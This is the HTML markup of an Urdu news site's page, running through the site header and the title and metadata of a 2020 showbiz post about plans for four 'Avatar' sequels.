<link rel='stylesheet' id='upress-style-css' href='https://voiceofkhyber.com/wp-content/themes/upress/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='upress-font-awesome-css' href='https://voiceofkhyber.com/wp-content/themes/upress/css/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='upress-urdu-fonts-css' href='https://voiceofkhyber.com/wp-content/themes/upress/css/fonts.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='upress-animate-css-css' href='https://voiceofkhyber.com/wp-content/themes/upress/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://voiceofkhyber.com/wp-content/themes/upress/js/jquery.js?ver=6.8.3" id="jquery-js"></script>
<script type="text/javascript" src="https://voiceofkhyber.com/wp-content/themes/upress/bootstrap/js/bootstrap.min.js?ver=6.8.3" id="upress-bootstrap-j-js"></script>
<script type="text/javascript" src="https://voiceofkhyber.com/wp-content/themes/upress/js/clock.js?ver=6.8.3" id="upress-clock-js"></script>
<script type="text/javascript" src="https://voiceofkhyber.com/wp-content/themes/upress/js/jquery.browser.js?ver=6.8.3" id="upress-js-browser-js"></script>
<script type="text/javascript" src="https://voiceofkhyber.com/wp-content/themes/upress/js/urdueditor/jquery.UrduEditor.js?ver=6.8.3" id="upress-urdueditor-js"></script>
<script type="text/javascript" src="https://voiceofkhyber.com/wp-content/themes/upress/js/hijricalendar.js?ver=6.8.3" id="upress-hijri-date-js"></script>
<script type="text/javascript" src="https://voiceofkhyber.com/wp-content/themes/upress/js/jquery.ticker.js?ver=6.8.3" id="upress-news-ticker-js"></script>
<script type="text/javascript" src="https://voiceofkhyber.com/wp-content/themes/upress/js/smooth-scroll.js?ver=6.8.3" id="upress-smooth-scroll-js"></script>
<link rel="https://api.w.org/" href="https://voiceofkhyber.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://voiceofkhyber.com/wp-json/wp/v2/posts/832" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://voiceofkhyber.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://voiceofkhyber.com/?p=832' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://voiceofkhyber.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvoiceofkhyber.com%2F%25d9%2581%25d9%2584%25d9%2585-%25d8%25a7%25d9%2588%25d8%25aa%25d8%25a7%25d8%25b1-%25da%25a9%25db%2592-4%25d8%25b3%25db%258c%25da%25a9%25d9%2588%25d8%25a6%25d9%2584-%25d8%25a8%25d9%2586%25d8%25a7%25d9%2586%25db%2592-%25da%25a9%25db%258c-%25d8%25aa%25db%258c%25d8%25a7%25d8%25b1%25db%258c%25d8%25a7%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://voiceofkhyber.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvoiceofkhyber.com%2F%25d9%2581%25d9%2584%25d9%2585-%25d8%25a7%25d9%2588%25d8%25aa%25d8%25a7%25d8%25b1-%25da%25a9%25db%2592-4%25d8%25b3%25db%258c%25da%25a9%25d9%2588%25d8%25a6%25d9%2584-%25d8%25a8%25d9%2586%25d8%25a7%25d9%2586%25db%2592-%25da%25a9%25db%258c-%25d8%25aa%25db%258c%25d8%25a7%25d8%25b1%25db%258c%25d8%25a7%2F&#038;format=xml" />
<meta name="framework" content="Redux 4.0.1.8" />	<style>img#wpstats{display:none}</style>
		<meta http-equiv="Accept-CH" content="Viewport-Width" /><link rel="icon" href="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:32/h:32/q:mauto/f:best/https://voiceofkhyber.com/wp-content/uploads/2020/04/cropped-Favicon-8.png" sizes="32x32" />
<link rel="icon" href="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:192/h:192/q:mauto/f:best/https://voiceofkhyber.com/wp-content/uploads/2020/04/cropped-Favicon-8.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:180/h:180/q:mauto/f:best/https://voiceofkhyber.com/wp-content/uploads/2020/04/cropped-Favicon-8.png" />
<meta name="msapplication-TileImage" content="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:270/h:270/q:mauto/f:best/https://voiceofkhyber.com/wp-content/uploads/2020/04/cropped-Favicon-8.png" />
<style type="text/css" id="xpanel-dynamic-css" title="dynamic-css" class="redux-options-output">body{background-color:transparent;background-image:url('https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:auto/h:auto/q:mauto/f:best/http://voiceofkhyber.com/wp-content/themes/upress/images/bg.png');}h1{font-family:"Adobe Arabic Bold";line-height:58px;font-weight:700;font-style:normal;color:#222;font-size:55px;}h2{font-family:"Adobe Arabic Bold";line-height:60px;font-weight:700;font-style:normal;color:#545454;font-size:36px;}h3{font-family:"Adobe Arabic Bold";line-height:48px;font-weight:400;font-style:normal;color:#222;font-size:26px;}h4{font-family:"Adobe Arabic Bold";line-height:48px;font-weight:700;font-style:normal;color:#222;font-size:36px;}h5{font-family:"Adobe Arabic Bold";line-height:46px;font-weight:700;font-style:normal;color:#222;font-size:32px;}h6{font-family:"Adobe Arabic Bold";line-height:46px;font-weight:400;font-style:normal;color:#222;font-size:28px;}.widget .widget-title{font-family:"Adobe Arabic Bold";line-height:62px;font-weight:700;font-style:normal;color:#2d2d2d;font-size:36px;}.widget-content{font-family:"Adobe Arabic Bold";text-align:right;line-height:36px;font-weight:700;font-style:normal;color:#333333;font-size:28px;}.footer-widget{font-family:"Adobe Arabic Bold";line-height:32px;font-weight:400;font-style:normal;color:#f0f0f0;font-size:16px;}.entry-content p, .block-post-row p, .archive .entry-content p{font-family:"Adobe Arabic";line-height:35px;font-weight:400;font-style:normal;color:#555;font-size:30px;}.main-menu,.main-menu-v3 li a{font-family:"Adobe Arabic Bold";line-height:30px;font-weight:700;font-style:normal;color:#f0f0f0;font-size:30px;}.breaking_head{font-family:"AlQalam Telenor";line-height:24px;font-weight:400;font-style:normal;color:#FFF;font-size:22px;}.breaking_body a{font-family:"Adobe Arabic Bold";line-height:36px;font-weight:700;font-style:normal;color:#FFF;font-size:25px;}</style>
<style type="text/css">
	.main-menu {
		background: #333333;
	}
	.main-menu li a{
		color: #FFFFFF;
	}
	.main-menu li a:hover{
		color: #FFFFFF;
	}
	.main-menu .sub-menu li a{
		color: #FFFFFF;
	}
@media screen and (min-width: 768px) {
	.main-menu li:nth-child(1) a {border-top: 5px solid #244F83; transition: all 0.5s; -webkit-transition: all 0.5s}
.main-menu li:nth-child(1) a:hover, .main-menu li:nth-child(1) .sub-menu, .main-menu li:nth-child(1).current-menu-item a {background: #3165a4;}
.main-menu li:nth-child(2) a {border-top: 5px solid #cc6500; transition: all 0.5s; -webkit-transition: all 0.5s}
.main-menu li:nth-child(2) a:hover, .main-menu li:nth-child(2) .sub-menu, .main-menu li:nth-child(2).current-menu-item a {background: #e37204;}
.main-menu li:nth-child(3) a {border-top: 5px solid #427a2e; transition: all 0.5s; -webkit-transition: all 0.5s}
.main-menu li:nth-child(3) a:hover, .main-menu li:nth-child(3) .sub-menu, .main-menu li:nth-child(3).current-menu-item a {background: #54993a;}
.main-menu li:nth-child(4) a {border-top: 5px solid #793a99; transition: all 0.5s; -webkit-transition: all 0.5s}
.main-menu li:nth-child(4) a:hover, .main-menu li:nth-child(4) .sub-menu, .main-menu li:nth-child(4).current-menu-item a {background: #9353b4;}
.main-menu li:nth-child(5) a {border-top: 5px solid #c01f1f; transition: all 0.5s; -webkit-transition: all 0.5s}
.main-menu li:nth-child(5) a:hover, .main-menu li:nth-child(5) .sub-menu, .main-menu li:nth-child(5).current-menu-item a {background: #d43131;}
.main-menu li:nth-child(6) a {border-top: 5px solid #2390b9; transition: all 0.5s; -webkit-transition: all 0.5s}
.main-menu li:nth-child(6) a:hover, .main-menu li:nth-child(6) .sub-menu, .main-menu li:nth-child(6).current-menu-item a {background: #3da9d1;}
.main-menu li:nth-child(7) a {border-top: 5px solid #dac303; transition: all 0.5s; -webkit-transition: all 0.5s}
.main-menu li:nth-child(7) a:hover, .main-menu li:nth-child(7) .sub-menu, .main-menu li:nth-child(7).current-menu-item a {background: #ead311;}
.main-menu li:nth-child(8) a {border-top: 5px solid #895f39; transition: all 0.5s; -webkit-transition: all 0.5s}
.main-menu li:nth-child(8) a:hover, .main-menu li:nth-child(8) .sub-menu, .main-menu li:nth-child(8).current-menu-item a {background: #a2764e;}
.main-menu li:nth-child(9) a {border-top: 5px solid #063F4F; transition: all 0.5s; -webkit-transition: all 0.5s}
.main-menu li:nth-child(9) a:hover, .main-menu li:nth-child(9) .sub-menu, .main-menu li:nth-child(9).current-menu-item a {background: #105669;}
.main-menu li:nth-child(10) a {border-top: 5px solid #57524E; transition: all 0.5s; -webkit-transition: all 0.5s}
.main-menu li:nth-child(10) a:hover, .main-menu li:nth-child(10) .sub-menu, .main-menu li:nth-child(10).current-menu-item a {background: #6d6864;}
.main-menu li:nth-child(11) a {border-top: 5px solid #6d6629; transition: all 0.5s; -webkit-transition: all 0.5s}
.main-menu li:nth-child(11) a:hover, .main-menu li:nth-child(11) .sub-menu, .main-menu li:nth-child(11).current-menu-item a {background: #7d7536;}
.main-menu li:nth-child(12) a {border-top: 5px solid #028e72; transition: all 0.5s; -webkit-transition: all 0.5s}
.main-menu li:nth-child(12) a:hover, .main-menu li:nth-child(12) .sub-menu, .main-menu li:nth-child(12).current-menu-item a {background: #06a081;}
.main-menu li:nth-child(13) a {border-top: 5px solid #a3669b; transition: all 0.5s; -webkit-transition: all 0.5s}
.main-menu li:nth-child(13) a:hover, .main-menu li:nth-child(13) .sub-menu, .main-menu li:nth-child(13).current-menu-item a {background: #b67daf;}
.main-menu li:nth-child(14) a {border-top: 5px solid #636363; transition: all 0.5s; -webkit-transition: all 0.5s}
.main-menu li:nth-child(14) a:hover, .main-menu li:nth-child(14) .sub-menu, .main-menu li:nth-child(14).current-menu-item a {background: #7f7f7f;}
}
.main-menu-v3 li a {
	transition: all 0.5s; -webkit-transition: all 0.5s;
}
.main-menu-v3 li a:hover, .main-menu-v3 li.current-menu-item a, .main-menu-v3 ul .sub-menu li a:hover{
	background: #FFFFFF !important;
	color: #FFFFFF;
}
	.news-ticker {
		background: #ffffff;
	}
	.news-ticker .searchBtn {
		background: #e94547;
	}
	.breaking_body a {
		color: #e94547;
	}
#footer {
	background: #333333;
}
.footer-row {
	background: #222222;
}
.footer-widget p, .footer-widget, #footer, .footer-copyrights  p  {
	color: #DDDDDD !important;
}
.footer-widget p a, .footer-widget a, #footer a, .footer-copyrights p a  {
	color: #FFFFFF !important;
}
</style>
<script type="text/javascript">
$(document).ready(function(){
  $('#breakingNews').ticker();
});
</script>
<style type="text/css" media="screen">
body{
	overflow: visible;
}	
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-832 single-format-standard wp-theme-upress group-blog">
<div id="page" class="site full-width">
	<header id="masthead" class="header row ml-0 mr-0" role="banner">
		<div class="header-normal">
			<div class="search_form" id="headerSearchForm">
    <a href="javascript:" id="closeSearchBox"><i class="fa fa-times"></i></a>
    <div class="search-form-inner">
        <form role="search" method="get" class="search-form" action="https://voiceofkhyber.com/">
	<label>
		<span class="screen-reader-text">جو تلاش کرنا چاہ رہے ہیں یہاں لکھیں</span>
		<input type="search" id="searchInput" class="search-field" wrap="soft" onKeyPress="processKeypresses()" onClick="storeCaret(this)" onKeyUp="storeCaret(this)" onkeydown="processKeydown()" onFocus="setEditor(this)" placeholder="جو تلاش کرنا چاہ رہے ہیں یہاں لکھیں …" value="" name="s" title="جو تلاش کرنا چاہ رہے ہیں یہاں لکھیں" />
	</label>
	<input type="submit" class="search-submit" value="تلاش کریں" />
</form> 
    </div>
</div> <!--//Header Search Form -->
<div class="row small-header ml-0 mr-0">
    <div class="header-socil-icons pl-10 col-lg-6 col-md-7 col-sm-8 col-xs-16">
        <ul>
            <li><a href="javascript:" id="searchF"><i class="fa fa-search"></i></a></li>
            			<li><a href="https://web.facebook.com/vok2020/" target="_blank"><i class="fa fa-facebook-square"></i></a></li>
									<li><a href="https://twitter.com/VOK2020" target="_blank"><i class="fa fa-twitter"></i></a></li>
									<li><a href="https://www.instagram.com/vokhyber2020/" target="_blank"><i class="fa fa-instagram"></i></a></li>
									<li><a href="https://www.youtube.com/channel/UCbKCSVgmWbRLroparrfO-Qw?view_as=subscriber" target="_blank"><i class="fa fa-youtube"></i></a></li>
									<li><a href="https://www.pinterest.com/pin/785948572459407461/" target="_blank"><i class="fa fa-pinterest"></i></a></li>
									        </ul>
    </div>
    <div class="small-nav col-lg-10 col-md-9 co-sm-8 hidden-xs">
        <ul id="small-menu" class="menu"><li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="https://voiceofkhyber.com/about-us/">ہمارے بارے میں</a></li>
<li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217"><a href="https://voiceofkhyber.com/contact-us/">ہم سے رابطہ</a></li>
<li id="menu-item-215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215"><a href="https://voiceofkhyber.com/copyrights/">کاپی رائٹس</a></li>
<li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216"><a href="https://voiceofkhyber.com/legal/">قوائد و ضوابت</a></li>
<li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://voiceofkhyber.com/privacy/">پرائیویسی پالیسی</a></li>
</ul> 
    </div>
</div>
<!-- Logo & Banner -->
<div class="header-content custom-style">
    <div class="header-content-container">
        <div class="logo-center row ml-0 mr-0 text-center">
            <a href="https://voiceofkhyber.com/" rel="home">
                <img decoding=async data-opt-id=1852044903  fetchpriority="high" src="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:auto/h:auto/q:mauto/f:best/https://voiceofkhyber.com/wp-content/uploads/2020/04/vok-small-logo.png">
            </a>
        </div><!-- // Logo -->
    </div>
</div><!-- // Logo & Banner -->
<div class="nav-wrap mb-10 row ml-0 mr-0">
    <div class="container-fluid">
        <nav class="main-menu-v3" id="main-nav">
            <ul id="desktop-menu" class="menu"><li id="menu-item-835" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-835"><a href="http://voiceofkhyber.com"><i class="_mi dashicons dashicons-admin-home" aria-hidden="true" style="font-size:2.1em;"></i><span class="visuallyhidden">صفحہ اول</span></a></li>
<li id="menu-item-188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-188"><a href="https://voiceofkhyber.com/category/pakistan/">پاکستان</a>
<ul class="sub-menu">
	<li id="menu-item-197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-197"><a href="https://voiceofkhyber.com/category/pakistan/pakistan-news/">اہم خبریں</a></li>
	<li id="menu-item-2670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2670"><a href="https://voiceofkhyber.com/category/%d8%b9%d9%84%d8%a7%d9%82%d8%a7%d8%a6%db%8c/">علاقائی</a></li>
	<li id="menu-item-2776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2776"><a href="https://voiceofkhyber.com/category/travel/">سیر و تفریح</a></li>
</ul>
</li>
<li id="menu-item-852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-852"><a href="https://voiceofkhyber.com/category/afghanistan/">افغانستان</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a href="https://voiceofkhyber.com/category/international/">انٹرنیشنل</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-187"><a href="https://voiceofkhyber.com/category/business/">کاروبار</a></li>
<li id="menu-item-2775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2775"><a href="https://voiceofkhyber.com/category/pakistan/religion/">مذہب</a></li>
<li id="menu-item-190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-190"><a href="https://voiceofkhyber.com/category/science-and-technology/">سائنس اور ٹیکنالوجی</a></li>
<li id="menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-191"><a href="https://voiceofkhyber.com/category/showbiz/">شوبز</a></li>
<li id="menu-item-192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-192"><a href="https://voiceofkhyber.com/category/health/">صحت</a></li>
<li id="menu-item-193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-193"><a href="https://voiceofkhyber.com/category/sports/">کھیل</a></li>
<li id="menu-item-2663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2663"><a href="https://voiceofkhyber.com/category/columns/">کالمز</a></li>
<li id="menu-item-2777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2777"><a href="https://voiceofkhyber.com/category/cooking/">پکوان</a></li>
</ul>        </nav>
    </div>
    
</div><!--#Nav Wrap -->
<div class="ticker-wrap container-fluid mt-20">
    <div class="news-ticker row ml-0 mr-0">
        <div class="breaking_head hidden-xs">
    <span id="newsArrows" class="arrows animated infinite flash"></span>  اہم خبریں</div>
<div class="breaking_body hidden-xs" id="breakingNews">
    <ul>
        <li><a href="https://voiceofkhyber.com/ukrain-attack-russia/">یوکرین نے روسی بمبار طیاروں کو کیسے تباہ کیا؟</a></li><li><a href="https://voiceofkhyber.com/iphone17-pro-max-rumors/">کیا آئی فون 17 پرو میکس اسمارٹ فون انڈسٹری کو بدل دے گا؟</a></li><li><a href="https://voiceofkhyber.com/blindsite-project/">نیورالنک کا انقلابی بلائنڈ سائٹ امپلانٹ</a></li><li><a href="https://voiceofkhyber.com/techaer-are-leaders/">&#8220;ٹیچرز آر لیڈرز&#8221; پروگرام کا کامیاب انعقاد</a></li><li><a href="https://voiceofkhyber.com/orakzai-seminar/">ضلع اورکزئی کے ویلج کونسلز کے ساتھ ایک روزہ سیمینار</a></li>    </ul>
</div>    </div><!--//Header News Ticker -->
</div>		</div>
		<div class="header-mobile">
		    <!-- Header Small Bar -->
<div class="mobile-bar row ml-0 mr-0">
        <div class="nav-btn col-xs-3 pl-0">
            <a href="javascript:" id="navBtn"><i class="fa fa-bars"></i></a>
        </div><!-- // Menu Button -->
        
        <div class="mobile-logo col-xs-10 pl-0 pr-0">
            <a href="https://voiceofkhyber.com/" rel="home">
                <img decoding=async data-opt-id=1852044903  fetchpriority="high" src="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:auto/h:auto/q:mauto/f:best/https://voiceofkhyber.com/wp-content/uploads/2020/04/vok-small-logo.png">
            </a>
        </div><!-- // Logo -->
        
        <div class="mobile-search-button col-xs-3 pl-0 pr-0">
            <a href="javascript:" id="mobileSearchBtn"><i class="fa fa-search fa-flip-horizontal"></i></a>
        </div><!-- // Search Button -->
        
</div><!--//Header Small Bar -->

<div class="mobile-search-bar row ml-0 mr-0">
    <div class="search_form_mobile" id="searchForm"><form role="search" method="get" class="search-form" action="https://voiceofkhyber.com/">
	<label>
		<span class="screen-reader-text">جو تلاش کرنا چاہ رہے ہیں یہاں لکھیں</span>
		<input type="search" id="searchInput" class="search-field" wrap="soft" onKeyPress="processKeypresses()" onClick="storeCaret(this)" onKeyUp="storeCaret(this)" onkeydown="processKeydown()" onFocus="setEditor(this)" placeholder="جو تلاش کرنا چاہ رہے ہیں یہاں لکھیں …" value="" name="s" title="جو تلاش کرنا چاہ رہے ہیں یہاں لکھیں" />
	</label>
	<input type="submit" class="search-submit" value="تلاش کریں" />
</form></div>
</div><!--//Header Search Bar -->
    

<!-- Header Banner -->
<div class="row ml-0 mr-0">
    
    <div class="header-banner col-lg-12 col-md-13 col-sm-16 col-xs-16 text-left">
            </div>
</div>

<div class="mobile-menu">
    <nav class="main-menu" id="main-nav">
            <ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-835"><a href="http://voiceofkhyber.com"><i class="_mi dashicons dashicons-admin-home" aria-hidden="true" style="font-size:2.1em;"></i><span class="visuallyhidden">صفحہ اول</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-188"><a href="https://voiceofkhyber.com/category/pakistan/">پاکستان</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-197"><a href="https://voiceofkhyber.com/category/pakistan/pakistan-news/">اہم خبریں</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2670"><a href="https://voiceofkhyber.com/category/%d8%b9%d9%84%d8%a7%d9%82%d8%a7%d8%a6%db%8c/">علاقائی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2776"><a href="https://voiceofkhyber.com/category/travel/">سیر و تفریح</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-852"><a href="https://voiceofkhyber.com/category/afghanistan/">افغانستان</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a href="https://voiceofkhyber.com/category/international/">انٹرنیشنل</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-187"><a href="https://voiceofkhyber.com/category/business/">کاروبار</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2775"><a href="https://voiceofkhyber.com/category/pakistan/religion/">مذہب</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-190"><a href="https://voiceofkhyber.com/category/science-and-technology/">سائنس اور ٹیکنالوجی</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-191"><a href="https://voiceofkhyber.com/category/showbiz/">شوبز</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-192"><a href="https://voiceofkhyber.com/category/health/">صحت</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-193"><a href="https://voiceofkhyber.com/category/sports/">کھیل</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2663"><a href="https://voiceofkhyber.com/category/columns/">کالمز</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2777"><a href="https://voiceofkhyber.com/category/cooking/">پکوان</a></li>
</ul> 
    </nav><!--#Nav Wrap -->
</div>		</div>
		
	</header><!-- #masthead -->
	<div id="content" class="container-fluid">
<script>
$(document).ready(function(){
    $(this).scrollTop(0);
});
</script>
<div id="primary" class="content-area pt-10 mt-10">
	
	<div id="main" class="col-lg-11 col-md-10 col-sm-10 col-xs-16 pull-right post-view" role="main">
		<div class="container-fluid">
			
			<div class="mini-sidebar-single col-lg-4 hidden-md hidden-sm hidden-xs pl-0">
				    	<div id="upress-upress_featured_posts_widget-3" class="widget upress-cat-posts">
	    	<h3 class="widget-title">اہم خبریں</h3>
	    	<div class="widget-content">
	    							
					<div class="upress-post-thumb">
						<a href="https://voiceofkhyber.com/good-news-for-covid-19/"><img data-opt-id=1124626840  width="340" height="220" src="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:340/h:220/q:mauto/rt:fill/g:ce/f:best/https://voiceofkhyber.com/wp-content/uploads/2020/05/good-news-about-covid.jpg" class="attachment-thumbnail-widget size-thumbnail-widget wp-post-image" alt="" decoding="async" fetchpriority="high" /></a>
					</div>
					<div class="upress-post-title">
						<a href="https://voiceofkhyber.com/good-news-for-covid-19/">کرونا وائرس کے متاثرین کے لیئے بڑی خوشخبری</a>
					</div>
			
									
					<div class="upress-post-thumb">
						<a href="https://voiceofkhyber.com/%d8%b7%d9%84%d8%a7%d9%82-%d9%85%db%8c%d8%b1%db%8c-%d8%a7%d9%be%d9%86%db%8c-%da%86%d9%88%d8%a7%d8%a6%d8%b3-%d8%aa%da%be%db%8c-%d8%8c-%d8%a7%db%8c%d9%86%da%a9%d8%b1%d9%be%d8%b1%d8%b3%d9%86-%d9%85%d8%a7/"><img data-opt-id=699729753  width="340" height="220" src="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:340/h:220/q:mauto/rt:fill/g:ce/f:best/https://voiceofkhyber.com/wp-content/uploads/2020/04/DcIWAEZWkAAMZvL.jpg" class="attachment-thumbnail-widget size-thumbnail-widget wp-post-image" alt="" decoding="async" /></a>
					</div>
					<div class="upress-post-title">
						<a href="https://voiceofkhyber.com/%d8%b7%d9%84%d8%a7%d9%82-%d9%85%db%8c%d8%b1%db%8c-%d8%a7%d9%be%d9%86%db%8c-%da%86%d9%88%d8%a7%d8%a6%d8%b3-%d8%aa%da%be%db%8c-%d8%8c-%d8%a7%db%8c%d9%86%da%a9%d8%b1%d9%be%d8%b1%d8%b3%d9%86-%d9%85%d8%a7/">طلاق میری اپنی چوائس تھی ، اینکرپرسن مایا خان کا انٹرویو</a>
					</div>
			
									
					<div class="upress-post-thumb">
						<a href="https://voiceofkhyber.com/sawabi-qatal-drop-scene/"><img data-opt-id=1436264879  width="340" height="220" src="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:340/h:220/q:mauto/rt:fill/g:ce/f:best/https://voiceofkhyber.com/wp-content/uploads/2020/08/Swabi-qatal-case.jpg" class="attachment-thumbnail-widget size-thumbnail-widget wp-post-image" alt="" decoding="async" /></a>
					</div>
					<div class="upress-post-title">
						<a href="https://voiceofkhyber.com/sawabi-qatal-drop-scene/">باپ, ماموں اور دادا کو قتل کرنے والا سفاک قاتل گرفتار</a>
					</div>
			
									
					<div class="upress-post-thumb">
						<a href="https://voiceofkhyber.com/%d9%be%d8%b4%d8%a7%d9%88%d8%b1-%d9%85%db%8c%da%ba-%d9%b9%d8%b1%db%8c%d9%81%da%a9-%d8%ac%d8%b2%d9%88%db%8c-%d8%b7%d9%88%d8%b1-%d9%be%d8%b1-%d8%a8%d8%ad%d8%a7%d9%84/"><img data-opt-id=913824117  width="340" height="220" src="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:340/h:220/q:mauto/rt:fill/g:ce/f:best/https://voiceofkhyber.com/wp-content/uploads/2020/04/peshawar-trafic.jpeg" class="attachment-thumbnail-widget size-thumbnail-widget wp-post-image" alt="" decoding="async" /></a>
					</div>
					<div class="upress-post-title">
						<a href="https://voiceofkhyber.com/%d9%be%d8%b4%d8%a7%d9%88%d8%b1-%d9%85%db%8c%da%ba-%d9%b9%d8%b1%db%8c%d9%81%da%a9-%d8%ac%d8%b2%d9%88%db%8c-%d8%b7%d9%88%d8%b1-%d9%be%d8%b1-%d8%a8%d8%ad%d8%a7%d9%84/">پشاور میں ٹریفک جزوی طور پر بحال</a>
					</div>
			
									
					<div class="upress-post-thumb">
						<a href="https://voiceofkhyber.com/saba-gul-death/"><img data-opt-id=1780484518  width="340" height="220" src="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:340/h:220/q:mauto/rt:fill/g:ce/f:best/https://voiceofkhyber.com/wp-content/uploads/2020/05/saba-gul-death-report.jpg" class="attachment-thumbnail-widget size-thumbnail-widget wp-post-image" alt="" decoding="async" /></a>
					</div>
					<div class="upress-post-title">
						<a href="https://voiceofkhyber.com/saba-gul-death/">پشاور کی معروف اداکاره اور ماڈل گرل صبا گل کی بوری بند لاش برآمد</a>
					</div>
			
					    	</div>
			
		</div>
			</div>

			<div class="col-lg-12 col-md-16 col-sm-16 col-xs-16 post-view-content pr-0">
														
<article id="post-832" class="post-832 post type-post status-publish format-standard has-post-thumbnail hentry category-showbiz tag-avatar-hollywood-showbizz">
		<header class="entry-header">
		<img data-opt-id=648463983  width="728" height="546" src="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:728/h:546/q:mauto/f:best/https://voiceofkhyber.com/wp-content/uploads/2020/04/avatar-wallpaper.jpg" class="attachment-post-head size-post-head wp-post-image" alt="" decoding="async" srcset="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:728/h:546/q:mauto/f:best/https://voiceofkhyber.com/wp-content/uploads/2020/04/avatar-wallpaper.jpg 728w, https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:300/h:225/q:mauto/f:best/https://voiceofkhyber.com/wp-content/uploads/2020/04/avatar-wallpaper.jpg 300w" sizes="(max-width: 728px) 100vw, 728px" />		<h1 class="entry-title">فلم ’اوتار‘ کے 4سیکوئل بنانے کی تیاریاں</h1>	</header><!-- .entry-header -->
	<div class="entry-meta">
		<div class="post-info pt-5 pb-5">
						<span class="pull-left">
				<a href="javascript:" id="incSize" title="Increase Font Size" class="mr-10"><i class="fa fa-search-plus"></i></a>
				<a href="javascript:" id="dcrSize" title="Increase Font Size"><i class="fa fa-search-minus"></i></a>
			</span>
									<small></small>
									<span class="post-author ml-10">
				<i class="fa fa-user pl-5"></i>
				<a href="https://voiceofkhyber.com/author/kifmomand/">VOICE OF KHYBER</a>			</span>
									<span class="posted-on"><a href="https://voiceofkhyber.com/%d9%81%d9%84%d9%85-%d8%a7%d9%88%d8%aa%d8%a7%d8%b1-%da%a9%db%92-4%d8%b3%db%8c%da%a9%d9%88%d8%a6%d9%84-%d8%a8%d9%86%d8%a7%d9%86%db%92-%da%a9%db%8c-%d8%aa%db%8c%d8%a7%d8%b1%db%8c%d8%a7/" rel="bookmark"><i class="fa fa-clock-o pl-5"></i><span class="mr-5"><time class="entry-date published" datetime="2020-04-16T17:35:04+00:00"> اپریل  16, 2020</time><time class="updated" datetime="2020-04-16T17:35:04+00:00">April 16, 2020</time></span></a></span>									<span class="post-comments mr-10">
				<i class="fa fa-comment-o pl-5"></i> 0 تبصرے			</span>
								</div>
	</div><!-- .entry-meta -->

